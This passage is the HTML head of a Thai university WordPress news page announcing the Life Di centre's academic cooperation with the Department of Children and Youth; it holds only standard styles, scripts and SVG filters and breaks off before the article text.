

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://c2f.chula.ac.th/c2f-wow/942/
body_size: 95275
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head><script type="text/javascript">try { document.__defineGetter__("referrer",function(){return "";}); } catch (exception) {try {Object.defineProperties(document, {referrer:   { get: function() { return ""; } } } );} catch (exception) {} } </script>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link href="https://fonts.googleapis.com/css2?family=Prompt:wght@300;400;500;600&display=swap" rel="stylesheet">

		<title>ศูนย์ Life Di  ทำความร่วมมือทางวิชาการกับกรมกิจการเด็กและเยาวชน สร้างเสริมพัฒนาการเด็กและเยาวชนไทย &#8211; C2F</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="C2F &raquo; Feed" href="https://c2f.chula.ac.th/feed/" />
<link rel="alternate" type="application/rss+xml" title="C2F &raquo; Comments Feed" href="https://c2f.chula.ac.th/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="C2F &raquo; ศูนย์ Life Di  ทำความร่วมมือทางวิชาการกับกรมกิจการเด็กและเยาวชน สร้างเสริมพัฒนาการเด็กและเยาวชนไทย Comments Feed" href="https://c2f.chula.ac.th/c2f-wow/942/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/c2f.chula.ac.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://c2f.chula.ac.th/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://c2f.chula.ac.th/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css'  href='https://c2f.chula.ac.th/wp-content/themes/c2f-theme/style.css?ver=1.8' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css'  href='https://c2f.chula.ac.th/wp-content/themes/c2f-theme/print.css?ver=1.8' media='print' />
<link rel='stylesheet' id='bootstrap-css'  href='https://c2f.chula.ac.th/wp-content/themes/c2f-theme/css/bootstrap.min.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://c2f.chula.ac.th/wp-content/themes/c2f-theme/css/fontawesome/fonts/all.min.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://c2f.chula.ac.th/wp-content/themes/c2f-theme/css/slick.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://c2f.chula.ac.th/wp-content/themes/c2f-theme/css/slick-theme.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='main-style-css'  href='https://c2f.chula.ac.th/wp-content/themes/c2f-theme/css/theme.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='header-style-css'  href='https://c2f.chula.ac.th/wp-content/themes/c2f-theme/css/header.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='footer-style-css'  href='https://c2f.chula.ac.th/wp-content/themes/c2f-theme/css/footer.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='pages-style-css'  href='https://c2f.chula.ac.th/wp-content/themes/c2f-theme/css/pages.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='post-style-css'  href='https://c2f.chula.ac.th/wp-content/themes/c2f-theme/css/post.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='cate-style-css'  href='https://c2f.chula.ac.th/wp-content/themes/c2f-theme/css/category.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='tablet-style-css'  href='https://c2f.chula.ac.th/wp-content/themes/c2f-theme/css/media-tablet.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='mobile-style-css'  href='https://c2f.chula.ac.th/wp-content/themes/c2f-theme/css/media-mobile.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='https://c2f.chula.ac.th/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.25' media='all' />
<link rel='stylesheet' id='heateor_sss_sharing_default_svg-css'  href='https://c2f.chula.ac.th/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.25' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://c2f.chula.ac.th/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' media='all' />
<script src='https://c2f.chula.ac.th/wp-content/themes/c2f-theme/assets/js/index.js?ver=1.8' id='twentytwenty-js-js' async></script>
<script src='https://c2f.chula.ac.th/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://c2f.chula.ac.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://c2f.chula.ac.th/wp-content/themes/c2f-theme/js/bootstrap.min.js?ver=6.0.11' id='bootstrap-script-js'></script>
<script src='https://c2f.chula.ac.th/wp-content/themes/c2f-theme/js/slick.min.js?ver=6.0.11' id='slick-script-js'></script>
<script src='https://c2f.chula.ac.th/wp-content/themes/c2f-theme/js/script.js?ver=6.0.11' id='slider-script-js'></script>
<link rel="https://api.w.org/" href="https://c2f.chula.ac.th/wp-json/" /><link rel="alternate" type="application/json" href="https://c2f.chula.ac.th/wp-json/wp/v2/posts/942" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://c2f.chula.ac.th/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://c2f.chula.ac.th/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="https://c2f.chula.ac.th/c2f-wow/942/" />
<link rel='shortlink' href='https://c2f.chula.ac.th/?p=942' />
<link rel="alternate" type="application/json+oembed" href="https://c2f.chula.ac.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fc2f.chula.ac.th%2Fc2f-wow%2F942%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://c2f.chula.ac.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fc2f.chula.ac.th%2Fc2f-wow%2F942%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SNHLK36ZE9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SNHLK36ZE9');
</script>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1652937765323{padding-bottom: 30px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	</head>

	<body class="post-template-default single single-post postid-942 single-format-standard wp-custom-logo wp-embed-responsive singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible c2f-wow news wpb-js-composer js-comp-ver-6.2.0 vc_responsive">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer 